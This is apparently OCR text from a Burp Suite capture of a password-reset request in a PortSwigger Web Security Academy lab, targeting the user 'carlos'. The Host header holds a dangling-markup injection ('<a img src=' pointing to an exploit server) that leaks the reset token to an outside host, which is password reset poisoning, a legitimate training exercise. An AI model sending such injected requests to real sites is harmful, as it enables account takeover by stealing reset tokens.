 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a44007a032c6af4815d449000fb00c8.web-security-academy.net:'<a img
src="exploit-0aac00b903096ac0812f43f2017e007a.exploit-server.net/?
3 Cookie: _lab=
46%7cMCwCFCxOExY%2bchU6nMtMl9Xn0zosMYKGAhQ50opjl5muuoOyDOz8XBMcYG3zkH9ht%2bIYKlFJUjGkbq9Ti%2fMq5x6
3rxq6Ff%2bIp3lHsnv%2f3XyM%2fjuY9EUBS0Y6%2bgWIMdWFHoyqbas6o7GNpPwlM5NW3iIU249sfisWKM%2fOXKNW0HjrsFw
%3d; session=Hum5l9sxDvUZx88aNoIeDVUSIzMcMFSw
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a44007a032c6af4815d449000fb00c8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a44007a032c6af4815d449000fb00c8.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-419,es;q=0.9
21
22 csrf=HsiG2xJx99olvrAJqAk832qOWJhw37xu&username=carlos